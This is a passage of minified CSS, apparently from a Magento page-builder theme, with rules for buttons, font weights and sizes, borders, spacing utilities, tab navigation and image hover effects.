false)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary,body .pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{margin:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:var(--button__font-size)}.btn_transparent .pagebuilder-button-secondary:not(:hover){background-color:transparent}.pagebuilder-content-type .pagebuilder-button-item{font-size:inherit}.pagebuilder-banner-wrapper [data-element='content']{min-height:25px}h1,h2,h3,h4,h5,h6{letter-spacing:var(--heading__letter-spacing);text-transform:var(--heading__text-transform)}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light h6{font-weight:300}.regular{font-weight:400}.regular a,.regular h1,.regular h2,.regular h3,.regular h4,.regular h5,.regular h6{font-weight:400}.regular a.pagebuilder-button-link,.regular button.pagebuilder-button-link,.regular div.pagebuilder-button-link,.regular .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.regular .action-gift.pagebuilder-button-link{--bls_border-height:1px;--bls_border-color:rgba(0,0,0,0.25)}.medium{font-weight:500}.medium .post-info{font-weight:500}.medium a,.medium h1,.medium h2,.medium h3,.medium h4,.medium h5,.medium h6{font-weight:500}.semibold{font-weight:600}.semibold .post-info{font-weight:600}.semibold a,.semibold h1,.semibold h2,.semibold h3,.semibold h4,.semibold h5,.semibold h6{font-weight:600}.bold{font-weight:700}.bold p,.bold a,.bold h1,.bold h2,.bold h3,.bold h4,.bold h5,.bold h6{font-weight:700}.bold p strong,.bold a strong,.bold h1 strong,.bold h2 strong,.bold h3 strong,.bold h4 strong,.bold h5 strong,.bold h6 strong{font-weight:700}.fw-black{font-weight:900}.fw-black a,.fw-black h1,.fw-black h2,.fw-black h3,.fw-black h4,.fw-black h5,.fw-black h6{font-weight:900}.fw-black a strong,.fw-black h1 strong,.fw-black h2 strong,.fw-black h3 strong,.fw-black h4 strong,.fw-black h5 strong,.fw-black h6 strong{font-weight:900}.fw-800{font-weight:800}.fw-800 a,.fw-800 h1,.fw-800 h2,.fw-800 h3,.fw-800 h4,.fw-800 h5,.fw-800 h6{font-weight:800}.fw-800 a strong,.fw-800 h1 strong,.fw-800 h2 strong,.fw-800 h3 strong,.fw-800 h4 strong,.fw-800 h5 strong,.fw-800 h6 strong{font-weight:800}.container-fluid{--bs-gutter-x:15px}.container-fluid:not([data-appearance*="full-width"]){max-width:var(--fluid-container-width, 1650px)}.container-fluid[data-content-type='row'][data-appearance='full-width']{padding-left:0;padding-right:0}.container-fluid.container-min{--fluid-container-width:1440px}.btn{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.btn:focus,.btn:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.5;cursor:default;pointer-events:none}.btn:hover,.btn:active,.btn:focus{text-decoration:none}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{--bls_border-height:2px;--bls_border-color:#000;font-weight:var(--button__font-weight);padding:0;margin:0;position:relative;font-size:var(--button__font-size, 1.6rem)}a.pagebuilder-button-link::before,button.pagebuilder-button-link::before,div.pagebuilder-button-link::before,a.pagebuilder-button-link:after,button.pagebuilder-button-link:after,div.pagebuilder-button-link:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link::before,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:after,.action-gift.pagebuilder-button-link::before,.action-gift.pagebuilder-button-link:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}a.pagebuilder-button-link:after,button.pagebuilder-button-link:after,div.pagebuilder-button-link:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:after,.action-gift.pagebuilder-button-link:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}a.pagebuilder-button-link:hover:after,button.pagebuilder-button-link:hover:after,div.pagebuilder-button-link:hover:after,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover:after,.action-gift.pagebuilder-button-link:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}a.pagebuilder-button-link:hover::before,button.pagebuilder-button-link:hover::before,div.pagebuilder-button-link:hover::before,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover::before,.action-gift.pagebuilder-button-link:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__color)}figure{margin:0}.col-15{width:20%;flex:0 0 auto}.text-right,.float-right{text-align:right}.has-border{border:1px solid var(--border-color__base, #eee)}.border_0{border:0 !important}.border_top{border-bottom-width:0 !important;border-left-width:0 !important;border-right-width:0 !important;border-top:1px solid var(--border-color__base, #eee)}.border_left{border-bottom-width:0 !important;border-top-width:0 !important;border-right-width:0 !important;border-left:1px solid var(--border-color__base, #eee)}.border_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important;border-right:1px solid var(--border-color__base, #eee)}.border_bottom{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom:1px solid var(--border-color__base, #eee)}.border_lg_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important}@media only screen and (min-width:992px){.border_lg_right{border-right:1px solid var(--border-color__base, #eee)}}@media only screen and (min-width:1024px){.border_xl-right{border-right:1px solid var(--border-color__base, #eee)}}.border-top-0{border-top:0 !important}.border-bottom-0{border-bottom:0 !important}.border-start-0{border-left:0 !important}.border-end-0{border-right:0 !important}.margin_0{margin-top:0;margin-bottom:0}.margin_0 hr{margin-bottom:0.5rem;margin-top:0.5rem}.hr_marigin_0{line-height:0}.hr_marigin_0 hr{margin:0 !important}.p_margin_0 p{margin-bottom:0}.mb_0{margin-bottom:0}.mb_0 h2,.mb_0 h3,.mb_0 h4,.mb_0 h5,.mb_0 p{margin-bottom:0}.mb_17{margin-bottom:1.7rem}.mb_20{margin-bottom:2rem}.mb_23{margin-bottom:2.3rem}.mb_32{margin-bottom:3.2rem}@media only screen and (max-width:575px){.mb_32{margin-bottom:2rem}}.ls_05{letter-spacing:0.5px}.ls_1{letter-spacing:1px}.ls_2{letter-spacing:2px}.ls_3{letter-spacing:3px}.ls_4{letter-spacing:4px}.fs_0{font-size:0}.lh-1{line-height:1 !important}.lh-1_2{line-height:1.2 !important}.fs_14{font-size:1.4rem}.fs_14 *{font-size:1.4rem}.fs_15{font-size:1.5rem}.fs_20{font-size:2rem}@media only screen and (max-width:991px){.fs_20{font-size:1.8rem}}@media only screen and (max-width:767px){.fs_20{font-size:1.6rem}}.fs_22{font-size:2.2rem}@media only screen and (max-width:991px){.fs_22{font-size:1.9rem}}@media only screen and (max-width:767px){.fs_22{font-size:1.7rem}}.fs_24{font-size:24px}.fs_24 h2,.fs_24 h3,.fs_24 h4,.fs_24 h5,.fs_24 p{font-size:inherit}@media only screen and (max-width:767px){.fs_24{font-size:2.2rem}}.fs_26{font-size:26px}.fs_26 h2,.fs_26 h3,.fs_26 h4,.fs_26 h5,.fs_26 p{font-size:inherit}@media only screen and (max-width:767px){.fs_26{font-size:2.4rem}}.fs_28{font-size:28px}.fs_28 h2,.fs_28 h3,.fs_28 h4,.fs_28 h5,.fs_28 p{font-size:inherit}@media only screen and (max-width:767px){.fs_28{font-size:2.4rem}}.fs_30,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-size:30px}.fs_30 h2,.fs_30 h3,.fs_30 h4,.fs_30 h5,.fs_30 p,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h2,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h3,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h4,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] h5,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"] p{font-size:inherit}@media only screen and (max-width:767px){.fs_30,div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-size:2.2rem}}.fs_34{font-size:3.4rem}.fs_34 h2,.fs_34 h3,.fs_34 h4,.fs_34 h5,.fs_34 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_34{font-size:3rem}}@media only screen and (max-width:767px){.fs_34{font-size:2.8rem}}.fs_36{font-size:3.6rem}.fs_36 h2,.fs_36 h3,.fs_36 h4,.fs_36 h5,.fs_36 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_36{font-size:3.2rem}}@media only screen and (max-width:767px){.fs_36{font-size:2.4rem}}.fs_40{font-size:4rem}.fs_40 h2,.fs_40 h3,.fs_40 h4,.fs_40 h5,.fs_40 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_40{font-size:3.4rem}}@media only screen and (max-width:767px){.fs_40{font-size:2.6rem}}.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header .elementor__headline{font-size:4.2rem}.fs_42 h2,.fs_42 h3,.fs_42 h4,.fs_42 h5,.fs_42 p,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h2,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h3,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h4,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h5,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com p,.heading_primary .elementor__header .elementor__headline h2,.heading_primary .elementor__header .elementor__headline h3,.heading_primary .elementor__header .elementor__headline h4,.heading_primary .elementor__header .elementor__headline h5,.heading_primary .elementor__header .elementor__headline p{font-size:inherit}@media only screen and (max-width:1199px){.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header .elementor__headline{font-size:3.6rem}}@media only screen and (max-width:767px){.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header .elementor__headline{font-size:2.8rem}}.fs_45{font-size:45px}.fs_45 h3 span,.fs_45 h3 strong{font-size:45px}@media only screen and (max-width:1199px){.fs_45{font-size:3.8rem}.fs_45 h3 span,.fs_45 h3 strong{font-size:38px}}@media only screen and (max-width:767px){.fs_45{font-size:3rem}.fs_45 h3 span,.fs_45 h3 strong{font-size:30px}}.fs_48{font-size:4.8rem}.fs_48 h2,.fs_48 h3,.fs_48 h4,.fs_48 h5,.fs_48 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_48{font-size:3.8rem}}@media only screen and (max-width:767px){.fs_48{font-size:3rem}}.fs_50{font-size:5rem}.fs_50 h2,.fs_50 h3,.fs_50 h4,.fs_50 h5,.fs_50 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_50{font-size:4rem}}@media only screen and (max-width:767px){.fs_50{font-size:3.1rem}}.fs_52{font-size:5.2rem}.fs_52 h2,.fs_52 h3,.fs_52 h4,.fs_52 h5,.fs_52 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_52{font-size:4.2rem}}@media only screen and (max-width:767px){.fs_52{font-size:3.2rem}}.fs_56{font-size:5.6rem}.fs_56 h2,.fs_56 h3,.fs_56 h4,.fs_56 h5,.fs_56 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_56{font-size:4.5rem}}@media only screen and (max-width:767px){.fs_56{font-size:3.6rem}}.fs_60{font-size:6rem}.fs_60 h2,.fs_60 h3,.fs_60 h4,.fs_60 h5,.fs_60 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_60{font-size:4.5rem}}@media only screen and (max-width:767px){.fs_60{font-size:3.6rem}}.fs_70{font-size:7rem}.fs_70 h2,.fs_70 h3,.fs_70 h4,.fs_70 h5,.fs_70 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_70{font-size:4.8rem}}@media only screen and (max-width:767px){.fs_70{font-size:3.6rem}}.fs_80{font-size:8rem}.fs_80 h2,.fs_80 h3,.fs_80 h4,.fs_80 h5,.fs_80 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_80{font-size:6rem}}@media only screen and (max-width:767px){.fs_80{font-size:4.6rem}}.fs_90{font-size:9rem}.fs_90 h2,.fs_90 h3,.fs_90 h4,.fs_90 h5,.fs_90 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_90{font-size:7.2rem}}@media only screen and (max-width:767px){.fs_90{font-size:4.6rem}}.fs_100{font-size:100px}.fs_100 h1,.fs_100 h2,.fs_100 h3,.fs_100 h4{font-size:inherit;line-height:1.1}@media only screen and (max-width:1199px){.fs_100{font-size:7.2rem}}@media only screen and (max-width:991px){.fs_100{font-size:5.6rem}}@media only screen and (max-width:575px){.fs_100{font-size:3.6rem}}.fs_120{font-size:120px}.fs_120 h1,.fs_120 h2,.fs_120 h3,.fs_120 h4{font-size:inherit;line-height:1.1}@media only screen and (max-width:1199px){.fs_120{font-size:6.4rem}}@media only screen and (max-width:991px){.fs_120{font-size:4.8rem}}@media only screen and (max-width:575px){.fs_120{font-size:3.6rem}}.fs_140{font-size:140px}.fs_140 h1,.fs_140 h2,.fs_140 h3,.fs_140 h4{font-size:inherit;line-height:1.2}@media only screen and (max-width:1439px){.fs_140{font-size:10rem}}@media only screen and (max-width:1199px){.fs_140{font-size:7.2rem}}@media only screen and (max-width:991px){.fs_140{font-size:5.6rem}}@media only screen and (max-width:575px){.fs_140{font-size:3.6rem}}@media only screen and (min-width:1200px){.offset-xl-25{margin-left:calc(25% - 30px)}}@media only screen and (min-width:576px){.flex-basic-xs-unset .pagebuilder-column{flex-basis:unset}}@media only screen and (max-width:991px){.flex-mb-unset{flex:unset !important}.col-sm-50{width:50% !important}}@media only screen and (max-width:1199px){header .flex-mb-unset{flex:unset !important}}.w-auto{width:auto !important}.w-100{width:100%}.w-100 .pagebuilder-button-primary{width:100%}.uppercase{text-transform:uppercase}.heading_font_body{font-family:var(--font-family-name__base) !important}.high-light{color:#ec0101}.h-80{min-height:80px}.heading_color{color:var(--heading__color__base, #000)}.max-width-450{max-width:450px}.max-width-500{max-width:500px}.max-width-530{max-width:530px}.max-width-640{max-width:640px}.z-index--2{position:relative;z-index:2}.overflow-hidden{overflow:hidden}.radius-50{border-radius:50%}.radius_as_form{border-radius:5px}.list-none{list-style:none}.bg-white{background-color:#fff;--button__hover__background:#fff;--button__hover__color:#000;--button__shadow:0 0 0 .2rem #fff;border-color:var(--button__hover__background)}.color-white{color:#fff}.color-white .pagebuilder-button-secondary,.color-white .pagebuilder-button-link{color:#fff}.color-white .pagebuilder-button-link{--bls_border-color:#fff}.link-icon-after a.pagebuilder-button-link span:after,.link-icon-after a:not(.pagebuilder-button-link):after{content:"\f105";font-family:Font Awesome\ 5 Pro;color:inherit;line-height:1;margin-left:5px}.pointer{cursor:pointer}.aspect-ratio--1{--aspect-ratio:1}.aspect-ratio--1 *{--aspect-ratio:inherit !important}.absolute{position:absolute}.absolute.center-bottom{left:0;right:0;bottom:0}figure.full-width img{width:100%}.full-width *{width:100%}@media only screen and (max-width:993px){.pagebuilder-mobile-hidden{display:none !important}}[data-element="heading_text_editer"]>h2:not(:last-of-type),[data-element="heading_text_editer"]>h3:not(:last-of-type),[data-element="heading_text_editer"]>h4:not(:last-of-type),[data-element="heading_text_editer"]>h5:not(:last-of-type),[data-element="heading_text_editer"]>h6:not(:last-of-type),[data-element="heading_text_editer"]>p:not(:last-of-type){margin-bottom:0}div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab_font-size:1.8rem;--tab-color:#b3b3b3;--tab_font-weight:var(--headings__font-weight-secondary);--tab_active_background-color:#fff;--tab_active-color:var(--heading__color__base, #000);--tab-title-spacing:55px;--tab_item-padding:3px 0;--tab-text-tranform:capitalize}@media only screen and (max-width:767px){div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab-title-spacing:40px !important}}div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:3.6rem;--tab_font-weight:400}@media only screen and (max-width:1199px){div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:3.2rem}}@media only screen and (max-width:767px){div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:2.4rem}}div[data-content-type="tabs"] .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation{border:0}div[data-content-type="tabs"] .tabs-navigation li.tab-header+li.tab-header a,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header+li.tab-header a{margin-left:var(--tab-title-spacing)}div[data-content-type="tabs"] .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header{background:#fff;border:0 !important}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title{color:var(--tab-color);font-size:var(--tab_font-size);font-weight:var(--tab_font-weight);padding:var(--tab_item-padding);text-transform:var(--tab-text-tranform);line-height:1.32;white-space:nowrap}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title::after{-webkit-transition:width .25s ease-in-out;transition:width .25s ease-in-out;content:"";position:absolute;bottom:-2px;left:0;width:0;height:2px;background:currentColor;z-index:1}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active{background:var(--tab_active_background-color);z-index:3}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active:after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:after{display:none}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--tab_active-color)}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title::after{width:100%}div[data-content-type="tabs"] .tabs-navigation li.tab-header:hover a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:var(--tab_active-color)}div[data-content-type="tabs"] .tabs-navigation li.tab-header:hover a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title::after{width:100%}div[data-content-type="tabs"] .tabs-content,.pagebuilder-content-type.pagebuilder-tabs .tabs-content{border:0;margin:0;z-index:3}div[data-content-type='tabs'] .label-tab__dropdown{display:none}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{-webkit-animation:fadeIn 1s ease;-moz-animation:fadeIn 1s ease;-ms-animation:fadeIn 1s ease;animation:fadeIn 1s ease}div[data-content-type='tabs'][data-show-dropdown="true"]{--tab_font-size:16px;--tab-color:var(--heading__color__base, #000);--tab_active_background-color:var(--heading__color__base, #000);--tab_active-color:#fff;--tab-title-spacing:0;--tab_item-padding:8px 15px;--tab-text-tranform:unset}div[data-content-type='tabs'][data-show-dropdown="true"] .label-tab__dropdown{display:block}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align{position:relative}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align-center .tabs-container-title__com{justify-content:center}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align-right .tabs-container-title__com{justify-content:flex-end}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com [data-element="title_dropdown"]{color:#959595}div[data-content-type='tabs'][data-show-dropdown="true"] .title-tabs__navigation{position:relative;margin-left:2rem;overflow:unset}div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{border-bottom:2px solid var(--link__color);min-width:150px;display:inline-flex;align-items:center;justify-content:space-between;line-height:1.46}@media only screen and (min-width:768px){div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{min-width:180px}}@media only screen and (min-width:1200px){div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{min-width:239px}}div[data-content-type='tabs'][data-show-dropdown="true"] .label-tab__dropdown{padding-right:1.2rem}div[data-content-type='tabs'][data-show-dropdown="true"] .arrow-tab__dropdown{background-image:url(../images/select-arrow.svg);background-position-x:98%;background-position-y:center;background-repeat:no-repeat;background-size:auto 22px;display:inline-block;width:3rem;height:3rem}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation{--button__border-radius:0;display:block !important;opacity:0;visibility:hidden;box-shadow:0 10px 30px rgba(0,0,0,0.2);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);position:absolute;top:calc(100% + 10px);left:0;right:0;z-index:4;padding:15px 0;background:#fff}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li{display:block;border:0;text-align:left}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li>a{margin-left:0 !important}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li:hover{background-color:var(--tab_active_background-color)}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li:hover a{color:var(--tab_active-color)}div[data-content-type='tabs'][data-show-dropdown="true"] .select-arrow__active+.tabs-navigation{opacity:1;visibility:visible;top:calc(100% - 6px)}div[data-content-type='tabs'].tabs--horizontal{--tab-color:var(--text__color, #666);--tab_font-size:16px;--tab_font-weight:500;--tab_item-padding:13px 0;--tab-title-spacing:40px}div[data-content-type='tabs'].tabs--horizontal .tabs-content{overflow:visible}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;border-bottom:1px solid var(--border-color__base, #eee)}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.center{align-items:center;justify-content:center}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.column{flex-direction:column}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.no-wrap{flex-wrap:nowrap}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.flex-end{justify-content:flex-end}div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);margin-bottom:6px}div[data-content-type='tabs'].tabs--horizontal .tab-header{padding-bottom:1px}div[data-content-type='tabs'].tabs--horizontal .tab-header a{position:relative}div[data-content-type='tabs'].tabs--horizontal .tab-header.ui-state-active a:after{width:100%}div[data-content-type='tabs'].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{border:1px solid var(--border-color__base, #eee)}div[data-content-type='tabs'].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{padding:20px 0}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{border:0 !important}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--theme__color__primary, #56cfe1)}html body #maincontent div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type="product_advanced"] .button-load-more{text-align:center;margin-top:55px;margin-bottom:10px}[data-content-type="image"]{line-height:0}.elementor__item--hover,[data-content-type="image"]{position:relative;overflow:hidden}.image_hover_effects--zoom .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover[data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}.image_hover_effects--zoom .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover:hover[data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.default_image_hover_effects--zoom{overflow:hidden}.default_image_hover_effects--zoom .data-bgset-image-wrapper,.default_image_hover_effects--zoom .post-image-effect img,.default_image_hover_effects--zoom[data-content-type="image"] img,.default_image_hover_effects--zoom div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}.default_image_hover_effects--zoom:hover .data-bgset-image-wrapper,.default_image_hover_effects--zoom:hover .post-image-effect img,.default_image_hover_effects--zoom:hover[data-content-type="image"] img,.default_image_hover_effects--zoom:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}[data-image-hover-effects="zoom"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom"] .post-image-effect img,[data-image-hover-effects="zoom"][data-content-type="image"] img,[data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}[data-image-hover-effects="zoom"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom"]:hover .post-image-effect img,[data-image-hover-effects="zoom"]:hover[data-content-type="image"] img,[data-image-hover-effects="zoom"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.image_hover_effects--overlay .elementor__item--hover{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:all .5s linear;border-radius:inherit;z-index:1}.image_hover_effects--overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover:hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}[data-image-hover-effects="overlay"]{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"] 